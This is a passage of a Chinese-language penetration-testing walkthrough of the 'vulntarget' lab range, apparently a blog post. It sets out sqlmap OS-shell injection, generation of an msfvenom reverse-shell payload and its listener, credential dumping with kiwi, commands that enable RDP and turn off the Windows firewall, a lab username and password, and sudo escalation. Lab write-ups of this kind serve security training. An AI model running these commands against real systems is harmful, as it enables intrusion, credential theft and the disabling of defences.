

使用sqlmap获取shell



绝对路径

proxychains sqlmap -u "http://10.0.20.100/admin/?page=appointments/view_details&id=6" -p id --os-shell![]()

写入webshell



msf上线

使用免杀

生成msf木马

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.20.141 LPORT=4444 -f py -o shellcode_64.py设置监听

use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_tcp

set lhost 10.0.20.141

run



信息收集



arp -a



发现10.0.10.100



利用kiwi模块抓取hash

load kiwi

creds_all



解密:https://www.somd5.com/





rdp连接

开启3389端口

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f关闭防火墙

netsh advfirewall set allprofiles state off远程连接





4. 第二层内网渗透



查找到账号密码

用户:vulntarget

密码:vuln@qwe



利用sudo提权

sudo -l

sudo su

681

681

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?